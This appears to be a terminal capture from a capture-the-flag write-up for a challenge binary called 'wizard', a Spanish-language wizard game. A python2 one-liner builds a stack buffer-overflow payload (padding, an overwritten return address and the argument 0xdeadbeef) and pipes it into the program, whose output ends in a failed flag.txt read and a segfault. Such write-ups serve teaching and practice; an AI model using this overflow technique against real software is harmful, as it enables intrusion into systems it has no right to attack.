 [rojorge@endlap]-[~/Sugus/ctfsugus/writeups/wizard/src]
$ python2 -c 'print "3\n"+"a"*32+"\x43\x94\x04\x08"+"AAAA"+"\xef\xbe\xad\xde"' > ../solve/payload
[rojorge@endlap]-[~/Sugus/ctfsugus/writeups/wizard/src]
$ ./wizard < ../solve/payload
-----------------------
* Wizzards and Spells *
-----------------------
*****************
Stats actuales:
Salud: 100
Mana: 50
¿Que vas a hacer, joven mago?
1. Lanzar hechizo de ataque.
2. Lanzar hechizo de defensa.
3. Lanzar hechizo especial.
4. Recargar maná.
5. Huir.
> Conoces los siguientes hechizos...
Laceratio
Comburo
Introduce el hechizo a lanzar: Agitas tu varita pero no ocurre nada, te has debido confundir al invocar el hechizo.
Error al abrir el fichero flag.txt.
Violación de segmento (`core' generado)